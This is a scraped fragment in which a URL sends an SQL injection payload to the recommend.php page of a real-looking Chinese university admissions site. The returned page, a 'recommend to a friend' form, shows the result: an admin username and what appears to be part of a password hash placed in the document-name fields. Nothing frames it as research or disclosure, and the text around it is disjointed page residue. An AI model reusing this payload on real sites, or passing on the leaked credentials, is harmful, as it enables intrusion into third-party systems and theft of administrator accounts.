 zhaosheng.cncnc.org//plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`%20/*!50000
推荐：|admin|7cee667940bc0117cd3a
你好友的Email： @
你好，我在 [长春师范大学招生信息网] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|7cee667940bc0117cd3a
网址是：http://zhaosheng.cncnc.org9=3
你的留言：